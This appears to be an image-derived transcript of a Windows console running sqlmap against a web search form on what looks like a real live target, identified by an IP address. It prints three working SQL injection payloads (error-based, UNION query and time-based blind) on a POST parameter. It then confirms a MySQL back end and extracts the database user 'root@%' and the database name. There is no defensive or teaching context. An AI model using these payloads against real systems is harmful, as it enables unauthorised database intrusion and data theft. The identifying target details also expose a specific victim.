 管理员: 命令提示符
o process it? [Y/n/q]
[11:54:39] [INFO] resuming back-end DBMS 'mysql'
[11:54:39] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) POST
Parameter: #1*
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: SEARCH_SELECT_TYPE=IA_COURSE_NAME&SEARCH_KEYWORD=' AND (SELECT 4880
 FROM(SELECT COUNT(*),CONCAT(0x7178736b71,(SELECT (CASE WHEN (4880=4880) THEN 1
ELSE 0 END)),0x716b687671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_S
ETS GROUP BY x)a) AND 'YAHy'='YAHy&Submit=%E6%90%9C%E7%B4%A2
    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 column
    Payload: SEARCH_SELECT_TYPE=IA_COURSE_NAME&SEARCH_KEYWORD=' UNION ALL SELECT
 CONCAT(0x7178736b71,0x756673536b4a4977764e,0x716b687671)#&Submit=%E6%90%9C%E7%B
4%A2
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: SEARCH_SELECT_TYPE=IA_COURSE_NAME&SEARCH_KEYWORD=' AND 8654=BENCHMA
RK(5000000,MD5(0x754c6a69)) AND 'wMaR'='wMaR&Submit=%E6%90%9C%E7%B4%A2
---
[11:54:39] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[11:54:39] [INFO] fetching current user
[11:54:40] [INFO] resumed: root@%
current user:    'root@%'
[11:54:40] [INFO] fetching current database
[11:54:40] [INFO] retrieved: iactive_db_ufida_acenter
current database:    'iactive_db_ufida_acenter'
[11:54:40] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[11:54:40] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\58.214.233.113'
[*] shutting down at 11:54:40
C:\Users\Administrator\Desktop>_